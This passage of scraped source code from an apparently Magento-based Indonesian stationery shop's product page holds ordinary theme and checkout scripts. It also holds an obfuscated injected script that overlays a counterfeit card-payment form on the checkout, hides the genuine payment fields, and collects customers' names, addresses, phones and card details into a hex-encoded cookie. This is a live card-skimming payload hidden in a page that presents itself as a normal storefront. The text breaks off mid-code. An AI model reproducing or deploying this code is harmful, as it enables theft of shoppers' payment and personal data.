el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.atkstationerykantor.co.id\/","minicartMaxItemsVisible":5,"websiteId":"8","maxItemsToDisplay":10,"storeId":"8","storeGroupId":"8","customerLoginUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.atkstationerykantor.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768628064}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 